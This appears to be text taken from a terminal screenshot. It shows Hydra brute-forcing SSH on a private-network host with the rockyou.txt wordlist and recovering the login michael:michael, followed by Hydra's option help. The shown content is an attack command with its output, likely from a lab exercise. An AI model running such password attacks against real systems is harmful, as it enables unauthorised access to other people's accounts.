 tomas@ubuntu: ~
File Edit View Search Terminal Help
Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-20 20:14:25
[ERROR] There is no service "http", most likely you mean one of the many web modules, e.g. http-get or http-form
-post. Read it up!
tomas@ubuntu:~$ hydra -l michael -P /home/tomas/Desktop/rockyou.txt ssh://192.168.0.108
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
legal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-20 20:14:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
 -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per tas
k
[DATA] attacking ssh://192.168.0.108:22/
[22][ssh] host: 192.168.0.108   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2020-07-20 20:14:48
tomas@ubuntu:~$ hydra -h
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
legal purposes.
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TA
SKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [service://server[:PORT][/O
PT]]
Options:
  -R        restore a previous aborted/crashed session
  -I        ignore an existing restore file (don't wait 10 seconds)
  -S        perform an SSL connect
  -s PORT   if the service is on a different default port, define it here
  -l LOGIN or -L FILE  login with LOGIN name, or load several logins from FILE
  -p PASS  or -P FILE  try password PASS, or load several passwords from FILE
  -x MIN:MAX:CHARSET  password bruteforce generation, type "-x -h" to get help
  -y        disable use of symbols in bruteforce, see above
  -e nsr    try "n" null password, "s" login as pass and/or "r" reversed login
  -u        loop around users, not passwords (effective! implied with -x)
  -C FILE   colon separated "login:pass" format, instead of -L/-P options
  -M FILE   list of servers to attack, one entry per line, ':' to specify port
  -o FILE   write found login/password pairs to FILE instead of stdout